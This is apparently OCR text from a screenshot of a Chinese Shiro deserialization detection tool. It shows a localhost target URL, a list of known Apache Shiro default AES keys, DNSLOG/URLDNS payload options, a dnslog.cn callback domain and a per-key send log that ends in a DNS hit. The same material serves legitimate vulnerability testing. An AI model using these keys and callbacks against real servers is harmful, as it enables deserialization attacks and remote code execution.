 Shiro反序列化检测工具
URL:
http://127.0.0.1:8090/shiro_war/
开始检测
停止
Key列表
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
默认DNSLOG
自定义DNSLOG
使用URLDNS
使用Payloads
DNSURL:
ryfsy1.dnslog.cn
send wGiHplamyXlVB11UXWol8g== ok
send 2AvVhdsgUs0FSA3SDFAdag== ok
send 4AvVhmFLUs0KTA3Kprsdag== ok
send 3AvVhmFLUs0KTA3Kprsdag== error
send Z3VucwAAAAAAAAAAAAAAAA== ok
send U3ByaW5nQmxhZGUAAAAAAA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 6ZmI6I2j5Y+R5aSn5ZOlAA== ok
------------------------------------
["kPH+bIxk5D2deZiIxcaaaA==.ryfsy1.dnslog.cn","58 49"
HACK之道